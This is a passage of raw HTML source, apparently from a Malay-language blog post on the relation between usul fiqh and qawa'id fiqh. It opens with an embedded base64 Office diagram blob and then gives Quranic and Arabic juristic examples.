ZyOP4+CBG\ns5hg5ytGdh+QHx0fnos5EA4lrsymfEeBNJOc1SuqzWydk6uJ1ypntEpySmLvPFZsETmQWlkgLgtW\nB+Mry+Taq5YzqmUnHyOuN+a8Pjj69FYHh8ki7vVg7MPk7vgUG3B5Ko5RsSJmogzXNrN1ULosC1Nv\nz2K5sfBAEbBlcWyJ95ZO1S2LY8u4t5SFfp4jKxyUqGYycVQZrPj52sNwJ7\/rYTg0M3dTpNq\/ZXLt\nZ2UEno3nR+Yvmvmaw654LP80QP+L4fAfAAAA\/\/8DAFBLAwQUAAYACAAAACEAA8CiPBEEAADfQQAA\nHgAAAGNsaXBib2FyZC9kaWFncmFtcy9jb2xvcnMxLnhtbOycXU\/bMBSG7yftP0S+H2kZIFYREB+r\nhITQpLHryU2cNMJxMtuF8u9nO5\/toKWxuzTF3JQmyrHz5Pj18fFJzy7mCXaeEGVxSjwwPBgABxE\/\nDWISeeDXw\/jLKXAYhySAOCXIAy+IgYvzz5\/OgigZ+SlOKbtBoSOsEDYSxzww5TwbuS7zpyiB7CDN\nEBFnw5QmkIuvNHIDCp+F\/QS7h4PBiRvEMKIwAYUR2MJEAmMCnBmJ\/8zQbeCBGSWjJPZpytKQH\/hp\n4qZhGPuo+ICUy6aP3VM3vwUX+j4ifPj7EJyrO+Mxx8h5gtgDwM0PBYj5i0d8yO8Yz8+K\/x3+kglC\nhSngZDQWRIeiIWnCVcAaVzD+gtHdBDsEJuIykgZoULQexhhfYyqMOwniUw9QlCHIxVk4UlyROJv3\npWytbKG+NO8Xjsk7LWE+rPpZXZUbQWGIfJ7bKWjw+V1puToyrrpdHfq+eKWCUN54brv8VmCAOI7I\nvWAx7JLFMtXueEi36BTFbrgF7t4ndgPEEyK6KKSKQJxNYa4gxwPxp0Z+Q1wKveq7msjRU0p6fS8f\nTlQlhq9d6ulujB2J4chiCKPbJPqBoa8zsUgR4THhfdGQtWO+6aJ8XocyeZTC5+0iGUv635DVOOmJ\ndehXVgbGMbN48kAhYYc3GgHpom6cbCX2KKP397fVXXwfRj8tVrXUrdaMtfZWhzYW34nFWqz7K4Ym\nsJYSMNSRANEjlQeoA\/JNUxXlAC8t6Q7ftcEBn9e5ESPBgQ8xTmcyoyPTQjWJtT1ZvvX60rYQF1Vy\n1Wqwf5ghY9wm1YDEoDFnl8Osva81YxFdL6oEbeNJQWKw2QDlDTYboDDYbADIIL2e2rhe7LVUwjKu\n9jHWTsdNYTMSGDQfR6datRxo6Mp2tyg71bv9QtmpZu4Tyh1ZRKnU0RQGxXb3qpTM1jXA+DqrltPh\nzU7I6YehvROKu0T7dEW6sd++vROivNe0w+jS91ssomWEKME0dty\/rXDD9mvs\/z41Bo+mk2IpGVvK\nSwVeximrCivry7I8sS6jM06Z00tZyWaM85HVjDzBvVQvOLGCsW3BYCmOAx1h1s8f939uUxA1JcFy\n9IDieKUx6C1ED6hYdpyKLcjne7364rci22Zx2HanLt0ebH3dZzy0KAM4+wBVGUH\/HqCKWezT6+nT\nU+LZoqjAJgLkC03l9FuG8a8G9Qpxi3StRbwZ4hY5Wot4M8QtErMW8bsRizLPada+iE7GjvVLDNuN\nU0vh61+4Ejxe6WNm9Q7jql2YHqW\/5TAtH6qR0g9ODXCu3bmq5FzYe9gTJzcOX9Thm1OSVXvo7T28\nec\/9UxGKnh7mm0v1K5Oh+ZdV5RJ9KY\/wViNbB69XAqHWVPlvGoifZTj\/CwAA\/\/8DAFBLAwQUAAYA\nCAAAACEA5KHnKzUHAACkLgAAHwAAAGNsaXBib2FyZC9kaWFncmFtcy9kcmF3aW5nMS54bWzsWtuO\n2zYQfS\/QfxD00ifFoiRK1CLewLLkIECQLrIJ0FdaF1uJbqHovaQo0G\/pp\/VLOrzI6\/V6sRunu0Ab\nJYEjSrwMyZkzhzN8+eqqroyLnPVl20xN9MI2jbxJ26xsVlPz44eFRUyj57TJaNU2+dS8znvz1enP\nP73M+u4kY\/QSKhrQR9OfZKt6aq45704mkz5d5zXtX7Rd3sDXomU15VBkq4luVFcTx7b9SVbSFaO1\nOXTSd3c6qcuUtX1b8BdpW0\/aoijTfOhGdEL2O6F3unhYjpqWjXkqp9V3H1ieq+fm4jXrzrszporp\nu4szZpTZ1ISFamgNK2JOtp90VXgxEcuz13alOtLV+86o2yyv3kBfv0fYC4JwMbMc5MaWh+2ZFWFE\n4MlHKAp8TDz3Dy1dc\/FYcUS9G1luWvVyOvTkqmC1wVo+NbFniz8wAj2B9TWupqZv48D1TON6aoYu\ntjER86Qn+RU3UvhMHD8MQDdS8d1DHsHi+0R1Kip2rOev87Y2xMPUXOYN\/9jNGGsv5Sj04m3PRb1V\npteRZp+QaRR1Bbt3QSvDdYhnq0F36zi7dRwspJaC7dZxd+u4OCCyDginR4WnQTwhQt9WZbYoq0oW\nhObm84oZIMTUpGkKkiMpMy8brt6KYfW4603+K6yYrKxf9ZTvv6o29f4rWnVrevslyCUNRwwvF\/OW\nZFVjXIKJhjYG3Usp2ElRUQ6PdQc61Dcr06DVCqw45UzKe6v1tmMlaqXn9HziixWPab9W40vZ1M7V\nJc+ZUZWAHkSs67BZVSP2Iy+KPOWgLIMmK+0V9tXz6wrMlJ5Uzfu8AKsEvXTVzFO2Woo9ZNJQAcpg\nyZbiVympbCBaFrDr27Zql\/sH2uomN7J9Y3s1IWgkx28bvm1fl03LpIQ7s5NI0ncDMu2ABokS7Psk\nsXDoLizPjgA0IuxYboLdGDnhHP49DWgIyVsFEy7xfQ0TiLiur7Z0QAnkhg7yAEUkTAQe4JneAYE9\nopvBDjVMsHbTZO9hw+U2HgSJXdtGvh8Me\/p9tv18djCasVbpwaf+P81YKPcBzFX4Uyiz1zxBL4Aw\nen4Vtdm1aLuE\/4Fq9F26KAE539Ken1EGvhGQDPgauNR1y76axiUTnqD\/sqEsN43qTdNPTQ+FCKrx\n3QLbLSx3C82mnrfg6sD7wmjq0QGzMmiTwhjKn+jCnEtEFQI27WzD26KUwDzIKz5UPT8XyCzdMgAX\nGDlMpKbsrRS+uoCxoPeyycCzyscbt2VkefGBLs+\/wiTAth0scaBqzrtUdATynaXaB4e3XMVNhUgh\n627VASLg3c3XWSH5x2494Dlb7wPvdY3l5h1QX7VxmjkxIQyDWVVU8OS8sT6ew+qB1Eh65885E2wa\nuKnCQ37a50u6oqXxmeYZXQuiBKPDL\/Qk2IhcpXGpYFX5qQlqvqaNUef1MmclaM7nfpMZl\/RTuTQP\nrJyEk8FwlBH9pr2LdlKe6zkIiCNwVR+HyNtzUk7oh0RzWRKErtaB3a7u98KuF4Sxh10rQL5reX6Q\nWMSOiOXEi3iWuHiR2P6Te2EUBAQOEHKGCCEncPamaCMHI6DFwg9DVRxKOg+ad58fvuWCte5rRi\/U\ntGkFX5YWrmja9gX0eRRxU4ePh8jXYeL2uLb3E7fHtf9G4vbvwblvh\/4WznVBwbkuKDjXheeEcxQg\nOKyC2xGYDv5jwHRr+HAQ2QPQULAxoUfPhezoHmSfrykzUviZmn\/\/+Zfmpg+DvA\/iG3dBvqzqjVGU\nXw7h+8ModawRPxKniOMSe0Ys30sCy5v5cyskCYAVCkL4Gy\/sMHganLo3xIAAhwB6JWo5tkDhPWQe\ngwyaP4ynExGL2dK4IURzN0YyBhmUr\/5GX3U\/vSGxv3ASN7GCAANszKPIinyMIdKQeAH8jULniWBD\nuAfN3xDEJ4k4kQB7EfQmDNAevxnjDIIY3wr4jXEGrdVjnGGMM\/xwcYYUIkztIR46BBvGkIwpIwrN\nNTUANyk3CsqyzXEBBoQJ8TwIIUgHBakzL9xzUN8VY0CQaoMwugfHKsexPCeZWWEwh5+QhOEswDGy\nF0\/D3XecsBO6ro2wmqNj49DeSwmiMciwTSiJddtyMJWZGoMMR8aMh1jCGGQApeKnm35THR9kONqK\nHxdlmKEYx3EM54OEAFLFNrJItJhb8yDy4zhw3fgZcpJwNQEj21dxBccOfDvYQ+PxuDAeF37M2wXC\nMY1pSZ1wGznwkJZUx4UxO\/lwItfsc17Szuhy9hkSlQakKFe04Ru4BtnRjMJltkta8iPPEU7gOT5R\nt+4cB8MVQHmt7ubaHcS+viNXGSUoAsdIrJkHjtlLZnNrliSxlXjgt20P2RGePfk5QoTyIBmpvDPk\nWjHcD5KJxO2lofEc8R8+R8AVvpu7J7qgkpW6oJKVujAmKw9cQ3meZOUXAKpfyuz4o8TRhnzwKKGD\ntermtSzoi+Kn\/wAAAP\/\/AwBQSwMEFAAGAAgAAAAhAJEtaklYBgAADxoAABoAAABjbGlwYm9hcmQv\ndGhlbWUvdGhlbWUxLnhtbOxZS28bNxC+F+h\/WOy9sd6KjciBrUfcxE6CSEmRI6WldhlzlwuSsqNb\nkZx6KVAgLXpogN56KIoGaIAGvfTHGHDQpj+iQ+5DpETFD7hAUMQCjN3Zb4bDmdlvSO6Nm09j6h1h\nLghLOn71WsX3cDJhAUnCjv9wNPjsuu8JiZIAUZbgjj\/Hwr+5\/eknN9DWhJJ0zBAPRhGOsQeGErGF\nOn4kZbq1sSEmIEbiGktxAs+mjMdIwi0PNwKOjmGAmG7UKpXWRoxI4m+DRakM9Sn8S6RQggnlQ2UG\newmKYfR70ymZYI0NDqsKIeaiS7l3hGjHB5sBOx7hp9L3KBISHnT8iv7zN7ZvbKCtXInKNbqG3kD\/\n5Xq5QnBY02PycFwO2mg0G62d0r4GULmK67f7rX6rtKcBaDKBmWa+mDabu5u7vWaONUDZpcN2r92r\nVy28Yb++4vNOU\/0svAZl9hsr+MGgC1G08BqU4Zsr+EajXes2LLwGZfjWCr5d2ek12hZegyJKksMV\ndKXZqneL2ZaQKaN7TvhmszFo13LjCxRUQ1ldaogpS+S6WovRE8YHAFBAiiRJPDlP8RRNoCa7iJIx\nJ94+CSMovBQlTIC4UqsMKnX4r34NfaUjgrYwMrSVX+CJWBEpfzwx4SSVHf82WPUNyOmbNyfPXp88\n+\/3k+fOTZ7\/mY2tTlt4eSkJT791P3\/zz8kvv799+fPfi22zoZbww8W9\/+ertH3++zzzMeBGK0+9e\nvX396vT7r\/\/6+YXD+g5HYxM+IjEW3l187D1gMUzQ4T8e84tpjCJETI2dJBQoQWoUh\/2+jCz03Tmi\nyIHbxXYcH3GgGhfw1uyJ5fAw4jNJHBbvRLEFPGCM7jLujMIdNZYR5tEsCd2D85mJe4DQkWvsLkqs\nLPdnKXAscZnsRthy8z5FiUQhTrD01DN2iLFjdo8JseJ6QCacCTaV3mPi7SLiDMmIjK1qWijtkRjy\nMnc5CPm2YnPwyNtl1DXrHj6ykfBuIOpwfoSpFcZbaCZR7DI5QjE1A76PZORycjjnExPXFxIyHWLK\nvH6AhXDp3OMwXyPpd4Bm3Gk\/oPPYRnJJDl029xFjJrLHDrsRilMXdkiSyMR+Lg6hRJF3n0kX\/IDZ\nb4i6hzygZG26HxFspftsNngIDGu6tCgQ9WTGHbm8hZlVv8M5nSKsqQYagMXrMUnOJPklem\/+d\/QO\nJHr6w0vHjK6G0t2GrXxckMx3OHG+TXtLFL4Ot0zcXcYD8uHzdg\/NkvsYXpXV5vWRtj\/Stv+\/p+11\n7\/PVk\/WCn4G61bI1W67rxXu8du0+JZQO5ZzifaGX7wK6UjAAodLTe1Rc7uXSCC7VmwwDWLiQI63j\ncSa\/IDIaRiiFNX7VV0ZCkZsOhZcyAUt\/LXbaVng6iw9YkG1Zq1W1Pc3IQyC5kFeapRy2GzJDt9qL\nbVhpXnsb6u1y4YDSvYgTxmC2E3WHE+1CqIKkN+cQNIcTemZX4sWmw4vrynyRqhUvwLUyK7Bs8mCx\n1fGbDVABJdhVIYoDlacs1UV2dTKvMtPrgmlVAKwhigpYZHpT+bp2emp2WamdI9OWE0a52U7oyOge\nJiIU4Lw6lfQ8blw015uLlFruqVDo8aC0Fm60r7\/Pi8vmGvSWuYEmJlPQxDvu+K16E0pmgtKOP4Wt\nP1zGKdSOUMtdREM4NJtInr3wl2GWlAvZQyLKAq5JJ2ODmEjMPUrijq+mX6aBJppDtG\/VGhDCB+vc\nJtDKh+YcJN1OMp5O8USaaTckKtLZLTB8xhXOp1r98mClyWaQ7mEUHHtjOuMPEJRYs11VAQyIgBOg\nahbNgMCRZklki\/pbakw57ZpnirqGMjmiaYTyjmKSeQbXVF66o+\/KGBh3+ZwhoEZI8kY4DlWDNYNq\nddOya2Q+rO26ZyupyBmkueiZFquorulmMWuEog0sxfJyTd7wqggxcJrZ4TPqXqbczYLrltYJZZeA\ngJfxc3TdczQEw7XFYJZryuNVGlacnUvt3lFM8AzXztMkDNZvFWaX4lb2COdwILxU5we95aoF0bRY\nV+pIuz5PHKDUG4fVjg+fCOBs4ilcwUcGH2Q1JaspGVzBlwNoF9lxf8fPLwoJPM8kJaZeSOoFplFI\nGoWkWUiahaRVSFq+p8\/F4VuMOhL3veLYG3pYfkyery3sbzjb\/wIAAP\/\/AwBQSwMEFAAGAAgAAAAh\nADk9\/s8wAQAA\/AMAACoAAABjbGlwYm9hcmQvZHJhd2luZ3MvX3JlbHMvZHJhd2luZzEueG1sLnJl\nbHO0k1FLwzAUhd8F\/0PJu007dYos3YNFGPiizh9wSdM2rMmtSar23xs7Niyk1Qf3EkgOOfcjOWe1\n\/lRN9C6MlagZSeOEREJzLKSuGHndPlzcksg60AU0qAUjvbBknZ2frZ5FA85fsrVsbeRdtGWkdq69\no9TyWiiwMbZCe6VEo8D5raloC3wHlaCLJFlS89ODZCPPaFMwYjbFJYm2fesn\/+6NZSm5yJF3SmgX\nGEELCZUB9dRJvntxfSO8OZhKOEbi+KBa+nbU09jzExpGW5wA7RF67FwYqxm0WaT0BEg5OAgDFV6Z\nxVn+J47zoRp\/2HBCh3UW43oCQ0lu0GLpYo6K7uPzHZubcTIPwcgNfPheTLzFXpzluJrgCPTkz1m+\nxwaNDTPxQTsi0VFnsy8AAAD\/\/wMAUEsBAi0AFAAGAAgAAAAhALYwhB9cAQAA0QQAABMAAAAAAAAA\nAAAAAAAAAAAAAFtDb250ZW50X1R5cGVzXS54bWxQSwECLQAUAAYACAAAACEArTA\/8cEAAAAyAQAA\nCwAAAAAAAAAAAAAAAACNAQAAX3JlbHMvLnJlbHNQSwECLQAUAAYACAAAACEAgOFd8MUMAAAXQAAA\nHAAAAAAAAAAAAAAAAAB3AgAAY2xpcGJvYXJkL2RpYWdyYW1zL2RhdGExLnhtbFBLAQItABQABgAI\nAAAAIQAJDXnViwEAAEgEAAAfAAAAAAAAAAAAAAAAAHYPAABjbGlwYm9hcmQvZHJhd2luZ3MvZHJh\nd2luZzEueG1sUEsBAi0AFAAGAAgAAAAhAO2kLN2cBwAAOSwAAB4AAAAAAAAAAAAAAAAAPhEAAGNs\naXBib2FyZC9kaWFncmFtcy9sYXlvdXQxLnhtbFBLAQItABQABgAIAAAAIQDlqp0b9AMAAA1RAAAi\nAAAAAAAAAAAAAAAAABYZAABjbGlwYm9hcmQvZGlhZ3JhbXMvcXVpY2tTdHlsZTEueG1sUEsBAi0A\nFAAGAAgAAAAhAAPAojwRBAAA30EAAB4AAAAAAAAAAAAAAAAASh0AAGNsaXBib2FyZC9kaWFncmFt\ncy9jb2xvcnMxLnhtbFBLAQItABQABgAIAAAAIQDkoecrNQcAAKQuAAAfAAAAAAAAAAAAAAAAAJch\nAABjbGlwYm9hcmQvZGlhZ3JhbXMvZHJhd2luZzEueG1sUEsBAi0AFAAGAAgAAAAhAJEtaklYBgAA\nDxoAABoAAAAAAAAAAAAAAAAACSkAAGNsaXBib2FyZC90aGVtZS90aGVtZTEueG1sUEsBAi0AFAAG\nAAgAAAAhADk9\/s8wAQAA\/AMAACoAAAAAAAAAAAAAAAAAmS8AAGNsaXBib2FyZC9kcmF3aW5ncy9f\ncmVscy9kcmF3aW5nMS54bWwucmVsc1BLBQYAAAAACgAKAOYCAAARMQAAAAA=\n\"\u003E\n \u003Cv:imagedata src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image001.png\"\n  o:title=\"\" cropleft=\"-5160f\" cropright=\"-6710f\"\/\u003E\n \u003Co:lock v:ext=\"edit\" aspectratio=\"f\"\/\u003E\n\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cimg height=\"336\" src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image002.png\" v:shapes=\"Diagram_x0020_5\" width=\"576\" \/\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EBerdasarkan\nrajah 1.0 diatas. Adalah, berkaitan dengan kaedah-kaeda usul fiqh. Perkataan\nqawa’id pada\u0026nbsp;bahasa adalah asas. Usul fiqh pula merupakan ilmu yang\nmembincangkan kaedah bagaimana\u0026nbsp;penentuan suatu hukum syarak dilakukan.\nDaripada usul fiqh lahirnya hukum\u0026nbsp;fiqh. Daripada hukum fiqh pula\nterbentuknya qawa’id fiqh. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EKaedah\nusul fiqh memuat pengisian tentang mengistimbaht hukum dari sumber aslinya\niaitu Al-Quran dan al-sunnah. Dengan menggunakan pendekatan secara perbahasan.\nSedangkan kaedah fiqh merupakan petunjuk perlaksanaan dalam mengistinbathkan\nhukum Islam. Namun kedua kaedah tersebut merupakan kaedah dalam\nmengistimbathkan suatu hukum, satu dengan yang lainnya tidak dapat dipisahkan,\nsebab keduanya saling memerlukan, dalam sasarannya menetapkan hukum Islam\nterhadap mukallaf. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESebagai\ncontoh Surah Al-maidah ayat 3:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EErtinya:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Ediharamkan bagimu (memakan) bangkai, darah,\ndaging babi…. (Al-maidah :3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EPada\nayat diatas menunjukkan tentang keharaman memakan bangkai, darah, daging babi.\ndalam kaedah usul fiqh disebutkan bahawa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eالاصل\nفى النهي للتحر يم\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EErtinya:\n“Asal pada larangan adalah haram.”\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMengenai\nini kaedah fiqh menjelaskan: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eالحر\nيم له حكم ما هو حر يم له\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EErtinya:\n“yang mengelilingi larangan hukumnya sama dengan yang dikelilinginya”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EKaitan\nkaedah fiqh dengan kaedah usul diatas adalah sebagaimana diharamkan memakan\nbangkai, darah, daging babi, maka diharamkan pula untuk memperjualbelikannya\natau memanfaatkannya. Apabila bangkai, darah, daging babi itu diperjualbelikan.\nmaka, harga dari jual beli tersebut adalah haram hukumnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EBegitu\njuga apabila lemak bangkai dijadikan minyak lalu minyak itu dijual kepada orang\nlain, maka jual beli tersebut menjadi haram hukumnya. Hal ini didasarkan kepada\nkaedah fiqh diatas bahawa pada hakikatnya yang dikelilingi adalah keharaman\nmemakan bangkai, darah, daging babi. sedangkan yang mengelilinginya adalah\nmenjual dan memanfaatkannya, hal ini diharamkan kerana hukum asalnya adalah\nharam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EIlmu\nfiqh mempunyai hubungan erat dengan qawa’id al- fiqh kerana kaedah ilmu fiqh\nmerupakan kunci berfikir dalam pengembangan dan pemilihan hukum fiqh. Dengan\nbantuan qawa’id fiqh semakin jelas semua permasalahan hukum baru yang tumbuh\nditengah-tengah masyarakat. Secar tidak langsung dapat ditampung oleh syari’at\nIslam dan dengan mudah serta cepat dapat dipecahkan permasalahannya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nal-Baidhawy (w.685) dari kalangan ulama syafiiyyah, usul fiqh adalah:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eمعرفة\nدلا ئل الفقه اجمالا وكيفية الستفادة منها وحال المستفيد\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“pengetahuan\nsecara meluas tentang dalil-dalil fiqh, kaedah penggunaannya, dan\nkeadaan(syarat-syarat) orang yang menggunakannya.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDefinisi\nini menekankan tiga objek kajian usul fiqh, iaitu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDalil\n(sumber hukum)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Ekaedah\npenggunaan dalil, sumber hukum, atau kaedah penggalian hukum dari sumbernya.\nJuga, Syarat-syarat orang yang berkebolehan dalam menggali (mengistimbath)\nhukum dan sumbernya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDengan\ndemikian, usul fiqh adalah sebuah ilmu yang mengkaji dalil atau sumber hukum\ndan kaedah istimbath hukum dari dalil atau sumbernya. kaedah penggalian hukum\ndari sumbernya tersebut harus ditempuh oleh orang yang berkebolehan seperti\nulama yang muktabar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EKemudian\ntujuan dari pada usul fiqh itu sendiri adalah untuk mengetahui jalan dalam\nmendapatkan hukum syara’ dan cara-cara untuk menginstimbatkan suatu hukum dari\ndalil-dalinya. Dengan menggunakan usul fiqh itu, seseorang dapat terhindar dari\njurang taqlid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EUsul\nfiqh itu juga sebagai pemberi pegangan pokok atau sebagai pengantar dan sebagai\ncabang ilmu fiqh itu, berisikan antara lain teori-teori hukum baik berupa\nasas-asas hukum, dalil-dalil atau kaedah-kaedah usul fiqh yang harus digunakan\nuntuk dapat memahami syari’at itu dengan baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDapat\ndikatakan bahawa usul fiqh sebagai pengantar dari fiqah, memberikan alat atau\nsarana kepada fiqh dalam merumuskan, menemukan penilaian-penilaian syari’at dan\nperaturan-peraturannya dengan tepat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EHukum\nyang digali dari dalil atau sumber hukum itulah yang kemudian dikenal dengan\nnama fiqh. Jadi fiqh adalah hasil dari usul fiqh. Sebuah hukum fiqh tidak dapat\ndikeluarkan dari dalil atau sumbernya (nas al-Qur’an dan sunah) tanpa melalui\nusul fiqh. Ini sejalan dengan pengertian harfiah usul fiqh, iaitu 